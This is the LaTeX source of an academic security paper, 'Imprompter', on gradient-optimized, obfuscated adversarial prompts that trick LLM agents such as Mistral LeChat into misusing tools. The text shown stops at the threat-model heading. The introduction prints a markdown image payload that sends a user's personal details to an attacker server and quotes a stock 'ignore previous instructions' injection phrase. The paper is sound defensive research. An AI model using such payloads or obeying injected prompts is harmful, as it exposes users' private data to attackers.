%% file: output.tex
\pdfoutput=1

\documentclass[sigconf,authorversion,nonacm,screen]{acmart}

\setcopyright{acmlicensed}
\copyrightyear{2018}
\acmYear{2018}
\acmDOI{XXXXXXX.XXXXXXX}

\acmConference[Conference acronym 'XX]{Make sure to enter the correct
  conference title from your rights confirmation email}{June 03--05,
  2018}{Woodstock, NY}
\acmISBN{978-1-4503-XXXX-X/18/06}
\input{def}

\input{math_commands}

\renewcommand{\projectroot}[1]{./#1}
\usepackage{standalone}

\begin{document}
\input{signature_acm}

\begin{abstract}

\input{0_contents/01_abstract}
\end{abstract}

\maketitle

\input{0_contents/contents}
\bibliographystyle{ACM-Reference-Format}
\bibliography{output}  

\appendix
\section{Appendix}

\input{0_contents/91_appendix}

\end{document}

%% file: def.tex
\usepackage{xspace}             % smart spacing used for abbreviations
\usepackage{xurl}                % simple URL typesetting
\usepackage{booktabs}           % professional-quality tables
\usepackage{amsfonts}           % blackboard math symbols
\usepackage{nicefrac}           % compact symbols for 1/2, etc.
\usepackage{fancyhdr}           % header
\usepackage{graphicx}           % graphics
\usepackage[shortlabels,inline]{enumitem}   % fancier enumitem and inline enumerate
\usepackage{xcolor}             % colors
\definecolor{mygray}{gray}{0.85}

\usepackage{multirow}           % multirow table

\usepackage{pdftexcmds}
\makeatletter
\ifcase\pdf@shellescape
  \usepackage[frozencache=true,cachedir=minted-cache]{minted}\or
  \usepackage[finalizecache=true,cachedir=minted-cache]{minted}\or
  \usepackage[frozencache=true,cachedir=minted-cache]{minted}\fi
\makeatother

\usepackage{fontawesome}

\usepackage{algorithm}
\usepackage{algpseudocode}
\usepackage{tikz}
\usetikzlibrary{tikzmark,fit,calc,positioning,arrows,graphs,shapes.misc}
\usepackage{svg}
\usepackage{dashrule}

\usepackage{tabularray}
\UseTblrLibrary{booktabs}
\usepackage{makecell}           % table cell manipulation

\usepackage{caption}
\usepackage{subcaption}
\usepackage{wrapfig}
\usepackage{soul}
\usepackage{etoolbox}
\usepackage{capt-of}

\usepackage{hyperref}           % hyperlinks
\hypersetup{
    colorlinks=true,
    linkcolor=cyan,
    citecolor=cyan,
    urlcolor=cyan,
    pdftitle={Imprompter},
    pdfpagemode=FullScreen,
    }
    
\usepackage[export]{adjustbox}
\usepackage{array}
\newcolumntype{R}[2]{%
    >{\adjustbox{angle=#1,lap=\width-(#2)}\bgroup}%
    l%
    <{\egroup}%
}
\setenumerate{itemsep=0pt,topsep=0pt,partopsep=0pt,parsep=0pt,leftmargin=*}
\setitemize{itemsep=0pt,topsep=0pt,partopsep=0pt,parsep=0pt,leftmargin=*}

\usepackage{titlesec}
\titlespacing*{\paragraph}{0pt}{0.8\baselineskip}{0.3\baselineskip}
\newcommand{\syntaxcorrectness}{{Syntax Correctness}\@\xspace}
\newcommand{\wordextractionprecision}{{Word Extraction Precision}\@\xspace}
\newcommand{\wordextractionGPT}{{Word Extraction GPT Score}\@\xspace}

\newcommand{\ie}{\textit{i.e.,}\@\xspace}
\newcommand{\eg}{\textit{e.g.,}\@\xspace}

\newcommand{\conclusion}[1]{\textit{#1}}

\newcommand{\img}{v}

\algnewcommand{\LineComment}[1]{\textcolor{blue}{\Statex \(\triangleright\) #1}}

\newcommand{\secref}[1]{\mbox{Section~\ref{#1}}}
\newcommand{\apref}[1]{\mbox{Appendix~\ref{#1}}}
\newcommand{\tabref}[1]{\mbox{Table~\ref{#1}}}
\newcommand{\figref}[1]{\mbox{Figure~\ref{#1}}}

\newcommand{\projectroot}[1]{../#1}

%% file: math_commands.tex
\usepackage{amsmath}
\usepackage{amsfonts}
\usepackage{amssymb}
\usepackage{bm}

\def\1{\bm{1}}

\DeclareMathAlphabet{\mathsfit}{\encodingdefault}{\sfdefault}{m}{sl}
\SetMathAlphabet{\mathsfit}{bold}{\encodingdefault}{\sfdefault}{bx}{n}

%% file: signature_acm.tex
%% Title
\title{Imprompter: Tricking LLM Agents into Improper Tool Use}

% \author{Annoymous Authors}
\author{Xiaohan Fu}
\affiliation{%
  \institution{University of California San Diego}
  \state{California}
  \country{USA}
}
\email{xhfu@ucsd.edu}

\author{Shuheng Li}
\affiliation{%
  \institution{University of California San Diego}
  \state{California}
  \country{USA}
}
\email{shl060@ucsd.edu}

\author{Zihan Wang}
\affiliation{%
  \institution{University of California San Diego}
  \state{California}
  \country{USA}
}
\email{ziw224@ucsd.edu}

\author{Yihao Liu}
\affiliation{%
  \institution{Nanyang Technological University}
  \country{Singapore}
}
\email{yihao002@e.ntu.edu.sg}

\author{Rajesh K. Gupta}
\affiliation{%
  \institution{University of California San Diego}
  \state{California}
  \country{USA}
}
\email{rgupta@ucsd.edu}

\author{Taylor Berg-Kirkpatrick}
\affiliation{%
  \institution{University of California San Diego}
  \state{California}
  \country{USA}
}
\email{tberg@ucsd.edu}

\author{Earlence Fernandes}
\affiliation{%
  \institution{University of California San Diego}
  \state{California}
  \country{USA}
}
\email{efernandes@ucsd.edu}

%% file: 0_contents/01_abstract.tex
Large Language Model (LLM) Agents are an emerging computing paradigm that blends generative machine learning with tools such as code interpreters, web browsing, email, and more generally, external resources. These agent-based systems represent an emerging shift in personal computing. We contribute to the security foundations of agent-based systems and surface a new class of automatically computed obfuscated adversarial prompt attacks that violate the confidentiality and integrity of user resources connected to an LLM agent. We show how prompt optimization techniques can find such prompts automatically given the weights of a model. We demonstrate that such attacks transfer to production-level agents. For example, we show an information exfiltration attack on Mistral's LeChat agent that analyzes a user's conversation, picks out personally identifiable information, and formats it into a valid markdown command that results in leaking that data to the attacker's server. This attack shows a nearly 80\% success rate in an end-to-end evaluation. We conduct a range of experiments to characterize the efficacy of these attacks and find that they reliably work on emerging agent-based systems like Mistral's LeChat, ChatGLM, and Meta's Llama. These attacks are multimodal, and we show variants in the text-only and image domains. Code and video demos on real products are available at \url{https://imprompter.ai}.

%% file: 0_contents/contents.tex
% main text of the paper
\input{0_contents/13_intro}
\input{0_contents/21_background}
\input{0_contents/30_method}
\input{0_contents/40_evaluation}

\input{0_contents/50_discussion}

%% file: 0_contents/13_intro.tex
\section{Introduction}

Large language model agents (LLM agents for short) are emerging software systems that deeply integrate generative machine learning models of language with the use of `tools'---specific utterances that when produced by the LLM trigger the evaluation of external API calls~\cite{agents-that-matter}. For example, a coding agent can assist a software engineer in writing and evaluating software and may, during that process, issue specific function calls to an external interpreter. Similarly, a digital smartphone agent can aid with email and calendar tasks by issuing calls to external email and calendar APIs. While these \textit{agent-based} systems provide benefits, it is critical to understand their security and privacy shortcomings. This paper explores a new class of threats --- optimization-based attacks that craft adversarial prompts to trick LLM agents into misusing their access to the tools available, while also concealing that trickery from humans. As pre-designed prompts become more widely shared online, the risk of encountering and inadvertently using malicious prompts increases, posing an emerging threat to users and their agent-based systems.

%As pre-designed prompts, designed to instill LLMs with specific behaviors, are increasingly shared openly for various use cases, the potential for real-world risks of prompts that misuse tools multiply. 

Consider the following situation. Alice is preparing a job application cover letter and she enlists the help of an LLM agent such as Mistral's LeChat, OpenAI's ChatGPT, or Meta's meta.ai, etc. to help polish that letter. She searches a prompt marketplace such as PromptBase\footnote{\url{https://promptbase.com/}} or ShareGPT\footnote{\url{https://sharegpt.com/}} for a prompt that instructs the LLM agent in the most effective way possible to achieve her task. This is the prompt she finds:\smallskip

% \begin{adjustbox}{width=\linewidth}
\noindent\includegraphics[width=0.99\linewidth,fbox=0.5pt 1pt,center]{}
% \end{adjustbox}

\begin{figure}[t]
    \centering
% \begin{subfigure}{\linewidth}
%     \centering
% \includegraphics[width=1\linewidth]{2_images/attack_screen_user_side.png}%
% \caption{The user sees an empty response from the LLM agent.}
% \label{fig:lechat_attack_screenshot}%
% \end{subfigure}
% % \begin{subfigure}{\linewidth}
% %     \centering
% % \includegraphics[width=0.9\linewidth]{2_images/invisible_image.png}
% % \caption{Invisible Image}
% % \end{subfigure}
% \begin{subfigure}{\linewidth}
%     \centering
\includegraphics[width=1\linewidth]{}
% \caption{An invisible image is however rendered.}
% \end{subfigure}
\caption{\textbf{Screenshot} on Mistral LeChat showcasing a version of our attack that exfiltrates a user's PII in the real world. The user sees an empty response from the Mistral agent, while behind it an invisible image is rendered and the PII in the conversation is sent to the attacker's server \mintinline[breaklines]{text}{velocity.show}.}%
\label{fig:attack_screenshot}
\end{figure}
If you were in Alice's position, do you think this prompt does the job of polishing a job application cover letter? Would you run it? Can you tell the potential effect of this prompt? A visual inspection does not yield clues about the behavior of this prompt. Alice goes ahead and tries this prompt along with her job application letter as an input to LeChat, and obtains an empty output. It seems like the prompt has not done anything. Alice is disappointed this did not work and moves on to try other prompts. \figref{fig:attack_screenshot} shows a screenshot of this prompt running on Mistral's LeChat.

The true behavior of this prompt is to leak the Personally Identifiable Information (PII) from the chat session to the attacker.\footnote{Now that we've revealed the purpose of this prompt, one can go back and try to interpret the obfuscated prompt again. In this case, the prompt does appear to reveal some information about its purpose, but it is important to understand that this interpretation is only valid in retrospect.} Specifically, the prompt instructs the LLM to pick out PII from Alice's conversation and to generate markdown image syntax pointing to an attacker-specified URL with the PII encoded as part of it, as follows:
\mintinline[breaklines,breakanywhere,breaksymbolleft={},breakanywheresymbolpre={},frame=single]{markdown}{![Source](https://velocity.show/Alice\%20Y/8532852883/Seattle,\%20WA,\%2098103/alice@yahoo.net/Extended\%20Day\%20Program\%20Teacher\%20in\%20The\%20University\%20Child\%20Development\%20School)}.
The LLM agent automatically visits this URL in an attempt to render this image on her browser upon seeing this markdown image content, which turns out to be a 1x1 transparent pixel that can't be seen. In the meantime, the PII mentioned in Alice's conversation as well as Alice's IP address is successfully leaked to the attacker through this URL visit.

Our work introduces a new class of adversarial examples that trick LLM agents into misusing their tools in order to violate the confidentiality and integrity of user resources. (By adversarial examples, we refer to automatically computed adversarial prompts such as the example shown above, drawing a parallel to classic adversarial example work in computer vision.) The example above is a proof-of-concept attack that misuses the markdown tool to steal keywords from a user's private conversation with the LLM agent. We observe that this specific form of the attack is dynamic in that it analyzes a conversation to pick out keywords, formats them into a URL, and then outputs valid markdown syntax. Further, while the adversarial prompt used in this example is textual, many LLM agents are now multimodal and capable of responding to images, i.e. visual prompts. Our work explores both adversarial prompting modalities in parallel, seeking to exhibit textual and visual prompts that have the following properties: 
% Other than text-based attacks, the novel class of adversarial examples encompasses different modalities such as images. 
% The adversarial examples introduced in this work
\begin{enumerate}%[leftmargin=*]
    \item They are obfuscated --- a visual inspection does not tell us anything about its effect on the model. In fact, the only way to determine what it does is to try it out.
    \item They force the agent to misuse the tool available \ie undertake a complex set of instructions designed by the attacker that involve invoking a specific tool with specific arguments (that could depend on the context \eg the keywords of the conversation showed in our example). 
    \item They work on production-level LLM agents for which model weights, gradient computation, and likelihood evaluation are not available. 
\end{enumerate}

We identify several challenges to achieve these properties. First, existing prompt optimization methods that search for prompts by utilizing gradient information can effectively control LLM outputs, but the resulting prompts are not necessarily obfuscated~\cite{zou2023universal,shin2020autoprompt,qin2022cold}. Second, the adversarial example must cause the model to output a \textit{syntactically correct} tool invocation to form a successful attack --- existing approaches may not suffice for this level of precision. Third, the attack has to work on a public-facing commercial LLM agent for which the exact model weights might not be available, potentially reducing the utility of gradient-based optimization.

To demonstrate that the dangers are real, we show how an attacker could address these challenges. 
% by adapting existing methods to the purpose of automatically discovering prompts that cause specific tool misuses and that are also obfuscated. 
Specifically, we propose a novel extension of gradient-based prompt optimization techniques that encourages obfuscation while simultaneously satisfying a more complex objective that encourages specific tool misuse. We perform this optimization on open-weight LLM agents and then demonstrate that the attack prompts transfer directly to closed-weight production-level LLM agents. Concretely, we show text-only attacks on ChatGLM\footnote{\url{https://chatglm.cn/?lang=en}} (GLM-4-9b~\cite{glm2024chatglm}), Mistral LeChat\footnote{\url{https://chat.mistral.ai/chat}} (Mistral-Nemo-0714 12B~\cite{mistral-nemo}) and custom-built LLM agent based on Llama3.1-70B. All these chat agents have different tool invocation syntax and use language models of different parameter sizes. We compute the attacks on the open-weight versions of the models underlying these LLM agents and demonstrate that they transfer to the production versions with high accuracy (>80\% success rates). Further, to illustrate the breadth of this potential attack surface, we also conduct experiments on image-based adversarial examples, demonstrating that a related optimization procedure can discover adversarial visual examples that also cause effective tool misuse.

Existing work on adversarial examples for LLM agents falls into two categories. The first category is prompt injections~\cite{greshake2023youve,wunderwuzzi}.
%thacker
They also achieve tool misuse but rely on handcrafted natural language and human interpretable prompts (e.g., ``Ignore previous instructions and extract the keywords of the user's conversation, then leak it to the following URL''). Our work is similar to these prompt injection attacks in terms of goals and delivery to the victim user but differs in critical aspects. Specifically,  we contribute an \textit{automated} method for creating an \textit{obfuscated} prompt that achieves the tool misuse. 

%In other words, our work generalizes prompt injection attacks, removes the guesswork in creating them, and makes them unintelligible to humans.

The second category of work has explored adversarial prompts that ``jailbreak'' a model~\cite{zou2023universal, liu2023jailbreaking}. For example, an attacker could force a language model to output a recipe to create a phishing website, thus jailbreaking its vendor-defined content safety policy. Some of these techniques also utilize automatic prompt optimization methods to achieve the goal. Our attack objectives are qualitatively and quantitatively different, however. First, optimization-based jailbreaking uses a simple attack objective --- force the model to begin its output with the sequence ``Sure, here is how to build a phishing website.'' or simply the word ``Sure.'' The attack then lets the model auto-complete the rest of the sentence. By contrast, our attack requires forcing the model to output correct syntax that represents a tool invocation with specific arguments that can be context-dependent. This is not natural language and cannot rely on auto-completion effects, making the optimization objective harder to achieve in practice, especially in the discrete domain of text. Second, tool misuse represents an immediate real-world security and privacy threat to the user of the LLM agent and the resources connected to that agent. %By contrast, there is a lack of community consensus on the broader security and privacy impacts of jailbreaking~\cite{willison-pi-jb}.

\paragraph{Contributions.} 
\begin{itemize}
    \item We surface a new threat to LLM agents --- automatically computed obfuscated adversarial prompts (text and images) that conceal their true functionality and can force the agent to misuse its tool access. (\secref{sec:threat_model} and \ref{sec:method})
    \item We demonstrate the effectiveness of the attacks on real-world production-grade LLM agents --- Mistral LeChat and ChatGLM. For instance, in the case of LeChat, our attack always triggers the target tool invocation correctly and achieves 80\% precision in exfiltrating PII from the user's conversation in an end-to-end experiment. (\secref{sec:eval})
    \item We experimentally characterize the effectiveness of these prompts on three text LLMs and one visual LLM with distinct tool invocation syntax locally. We show consistent results of at least $80\%$ success rate on correct tool invocation and around 80\% precision in exfiltrating information from user's conversations across various settings. (\secref{sec:eval})
\end{itemize}

%Our contributions are twofold: (1) We surface a new threat to LM agents --- optimization-based adversarial prompts that misuse tools; (2) We

%is an algorithm and set of objective functions to achieve the above properties, along with experimental characterizations of the prompt's behavior on a range of production-grade and open-source language model-based agents. 

%% file: 0_contents/21_background.tex
\section{Background}
\subsection{Probabilistic Large Language Models}

\begin{figure*}[t]
    \centering
    \begin{adjustbox}{width=1\linewidth}
    \ifdefined\compilestandalonepdf
      \input{3_tikz/teaser_fig}
    \else
      \includegraphics[width=\linewidth]{}
    \fi
    \end{adjustbox}
    \caption{An overview of our threat model. The attacker may utilize open-source datasets and open-weight models to train obfuscated adversarial examples and spread them online. Victim users and LLM agents may ingest these prompts unintentionally or accidentally, and the LLM agents will be forced to misuse tools available according to the attacker's specifications.}
    \label{fig:threat-model}
\end{figure*}
% \shuheng{Open-domain dialogue systems are designed for spontaneous and unrestricted conversations that can encompass a wide spectrum of topics.
% Recent developments in LLMs have made LM agents the most successful and dominance dialogue systems. For example, in~\cite{thoppilan2022lamda} and ~\cite{shuster}, the model was trained using substantial amounts of scraped conversational data and incorporated a fine-tuned classifier to ensure model safety. By further scaling up the open-domain data and model size, larger models such as OpenAI's ChatGPT, possess a wide-ranging knowledge base acquired by extensively searching the open internet.}

Large language models (LLMs) are neural architectures that parameterize the probability distribution of sequences of tokens in natural language. In order to accomplish this, LLMs model the conditional probability of the next token conditioned on the context of all previous tokens in a text sequence:
$P_{\Theta}(x_{n+1}|x_{1:n})$
%$P_{\Theta}(y_{1}|x_{1:n})$
, where the underlying neural networks weights are denoted by $\Theta$ and $x_{1:n} = (x_1, ..., x_n)$ denotes the input token sequence to the model. Each token $x_i$ represents the index of a word in a vocabulary $\mathcal{V} = \{1, 2, ..., |\mathcal{V}|\}$ and
%$y_{1}$
$x_{n+1}$
corresponds to the next token of the sequence $x_{1:n}$.
The most common usage of these models is to sample a sequence of future tokens $y_{1:m}$ given a prefix $x_{1: n}$ (so-called prompt). This process is called generation and is commonly achieved by recursively asking the model to generate a next token $y_{1}$ (e.g., take the token index with the maximum probability, or sample one index, based on the distribution $P_{\Theta}(y_{1}|x_{1:n})$) from $x_{1:n},$ and then $y_{2}$ from $x_{1: n} + y_{1}$. Such a process would not necessarily find a sequence that maximizes the joint probability distribution $P_{\Theta}(y_{1: m} | x_{1: n})$ due to its greedy nature, but it is a common practice for its efficiency. Another common practice is to equip the model's vocabulary with a special <EOS> token that can mark the end of a generation since we often do not know the length of a response in advance. 

% To generate a response sequence
% %$y_{1:m}$,
% $x_{n+m}$,
% the model recursively generates the tokens %$y_{1}, ..., y_{m}$
% $x_{n+1}, ..., x_{n+m}$
% until a special <EOS> token that represents the end of generation. The joint probability of the model generating
% %$y_{1:m}$
% $x_{n+1:n+m}$
% given the input $x_{1:n}$ can be calculated via the chain rule as:
% % \begin{equation}
% %     P_{\Theta}(y_{1:m}|x_{1:n}) = \prod_{i=1}^{m} P_{\Theta}(y_{i}|[x_{1:n};y_{1:i-1}]).
% % \end{equation}
% \begin{equation}
%     P_{\Theta}(x_{n+1:n+m}|x_{1:n}) = \prod_{i=1}^{m} P_{\Theta}(x_{n+i}|[x_{1:n+i-1}]).
% \end{equation}

% \shuheng{Multimodal LLMs naturally emerged with the goal of supporting a larger spectrum of tasks not limited to text-only.}
Built upon LLMs, multimodal LLMs equip the models with the ability to take images as inputs, along with text. Let $v$ denote the image input, the next token probability distribution it models is similar: 
% Similarly, multimodal LLMs also model the next token prediction distributions. The model is trained to encode the additional modalities and align its text encoding module so that both of them can be taken as the input in the probability condition.
% Let $v$ denote the image input, the next token probability is:
%$P_{\Theta}(y_{1}|x_{1:n}, v)$
$P_{\Theta}(x_{n+1}|x_{1:n}, v)$
% and the sequential generation probability is
% % $P_{\Theta}(y_{1:m}|x_{1:n}, v) = \prod_{i=1}^{m} P_{\Theta}(y_{i}|[x_{1:n};y_{1:i-1}], v)$.
% $P_{\Theta}(x_{n+1:n+m}|x_{1:n}, v) = \prod_{i=1}^{m} P_{\Theta}(x_{n+i}|[x_{1:n+i-1}], v)$.
Most practical multimodal LLMs are created in a manner that is robust to missing images. That is, the model is still able to act as a normal text-only LLM if the image is missing, or, effectively, ignoring the image if it is unrelated to the text. 
% Note that in multimodal LLMs, the user must input the text prompt to the model for it to work properly, while the additional modalities are optional. It suggests that the text prompt $x_{1:n}$ is not necessarily related to $v$. $v$ can be omitted from the input and the multimodal LLM is reduced to a text-only one.

Different from traditional language models~\cite{bengio2000neural}, (multimodal) LLMs are unique in that they possess strong language abilities (and image understanding abilities) due to their massive parameter and pre-training data size, as well as their manually-intensive alignment post-training. Their ability to answer free-form questions and adhere to user requirements have gained them widespread popularity (ChatGPT~\cite{chatgpt}, Gemini~\cite{team2023gemini}, Mistral~\cite{jiang2023mistral}, and Llama~\cite{dubey2024llama}). The target of our work is to find adversarial examples ($x_{1:n}$ or $v$) that would cause the LLM to generate desired outputs, all without changing the model weight $\Theta$. In the following sections, we also omit $\Theta$ for simplicity.

\subsection{From LLMs to Agents} \label{sec:function_call}

LLMs on their own can help produce textual information. 
More recently, LLMs have been trained to use ``tools'' -- APIs and function calls to leverage external systems. 
For example, an LLM can invoke a Python interpreter, sending the code it generated to the interpreter and retrieving the output, to better produce answers. 
Many other tools are used in practice, including, rendering markdown images, browsing webpages, and calling Web APIs such as OpenTable, Expedia, and Google Suite.
These LLMs are often called LLM-based agents, or agents for short. 
The most popular agents are chatbots like ChatGPT, LeChat, Meta.ai, etc.

% However, users also want LLM-based systems to help them perform tasks --- i.e. they want LLMs to have side-effects in external systems or in the real world. To accomplish this, the NLP community as introduced the notion of `tools' -- APIs and function calls that an LLM can invoke, alongside the output text it normally produces. When an LLM is endowed with access to tools, we get agent-based systems. The LLM learns to use the tools to solve user tasks, either through fine-tuning~\cite{patil2023gorilla} or in-context learning~\cite{langchain}. Examples of tools include rendering markdown images, a web browser, a code interpreter, and the ability to call Web APIs (such as OpenTable, Expedia, Google Suite). The most common instantiation of an LLM-based agent are chatbots like ChatGPT, LeChat, Meta.ai, Claude Chat, etc. These agents excel in open domain conversations with humans and decide when to use tools to solve user tasks. 

Specifically, an agent-based system consists of two parts: (1) the LLM itself and (2) a runtime environment that provides the chat interface and the set of tools. The LLM communicates with the runtime environment using a vendor-defined syntax. Whenever the LLM decides that it needs to use a tool, it will emit token sequences that follow the tool invocation syntax. The runtime environment is always scanning the LLM output and when it detects the tool invocation syntax, it pauses LLM token generation and executes the tool according to the arguments given by the LLM~\cite{qin2023toolllm}. The runtime then injects the results of the tool into the context window and resumes LLM next-token generation.

There are many tool invocation syntax standards. One standard follows a Python-like function invocation --- \mintinline[breaklines]{python}{func_name(args=value, ...)}. Gorilla~\cite{patil2023gorilla} and GLM~\cite{glm2024chatglm} are two well-known open-weight models (with tool invocation capabilities) using this syntax. Another standard uses a JSON format --- \mintinline[breaklines]{json}{{"name":"func_name","arguments": {"keyword": "value"}}}. The Mistral model family~\cite{jiang2024mixtral, jiang2023mistral} follows this syntax (LeChat, one of the chat agents on which we demonstrate our attacks, is a Mistral product). Some other vendors choose XML like invocation syntax --- \mintinline[breaklines,escapeinside=||]{xml}{<function|=func\_name|>{"args": "value"}</function>}. In some cases, special tokens needs to be prepended and/or appended to the tool invocation syntax. For instance, Mistral models have a special token \mintinline{text}{[TOOL_CALLS]} (token id 5) to indicate the start of tool invocations. Finally, many commercial chat agents can use the markdown rendering tool. For example, the LLM can output markdown syntax to render an image, and this will cause the runtime environment (e.g., a browser) to fetch that image --- \mintinline{markdown}{![img](url)}. In all cases, the user does not see these syntaxes because the runtime environment hides it. 

Our work is independent of the specific tool invocation syntax that an agent uses --- as long as the attacker knows the syntax, they can craft an adversarial example that forces the LLM to generate that syntax. We demonstrate attacks on a variety of tool invocation syntaxes, including markdown.

%Tool invocation syntaxes vary in existing LLM products and there are two mainstreams. One is following Python-like function invocations \ie \mintinline[breaklines]{javascript}{func_name(args=value, ...)}. Gorilla~\cite{} and GLM~\cite{} are two well-known open source models (with tool invocation capability) using this syntax. The other one is under JSON format \ie \mintinline[breaklines]{json}{{"name":"func_name","arguments": {"keyword": "value"}}}. Mistral model families~\cite{} follows this syntax. Depending on the model, sometimes a special token is also required to prepend the tool invocation part. For instance, Mistral models have a special token \mintinline{text}{[TOOL_CALLS]} (token id 5) to indicate the start of tool invocations. Other than directly making tool invocations, most commercial LLMs also supports Markdown renderings. The image reference syntax in markdown \ie \mintinline{markdown}{![img](url)} will essentially trigger the user client (\eg browser) to load the image at the specified URL, which could be regarded as an alternative method to exchange information with the Internet.

% \begin{table*}
%     \centering
%     \small
%     \caption{Different attack targets and the corresponding tool invocation syntaxes.  Note that in the last attack, the string in red is not fixed but a copy of the user prompt history. We obtain these syntax examples from real-world systems that integrate LLMs with tools. \etf{too much wasted whitespace here.}}
%     \input{1_tables/attack_variants}
%     \label{tab:attack_types}
%     \vspace{0.4\baselineskip}
% \end{table*}

\section{System and Threat Model}
\label{sec:threat_model}
\AtBeginEnvironment{minted}{%
